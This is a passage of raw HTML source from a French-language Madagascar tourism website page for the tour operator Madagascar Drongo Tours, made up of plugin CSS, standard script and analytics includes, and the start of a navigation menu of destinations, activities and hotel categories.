.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"5d7fda15f76710f1de06d9d1c82eee08"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=31707' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_org%2Fmadagascar-drongo-tours%2Fmadagascar-drongo-tours%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_org%2Fmadagascar-drongo-tours%2Fmadagascar-drongo-tours%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="MADAGASCAR DRONGO TOURS" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_org/madagascar-drongo-tours/madagascar-drongo-tours/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/uploads/2022/05/MADAGASCAR-DRONGO-TOURS.jpg" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
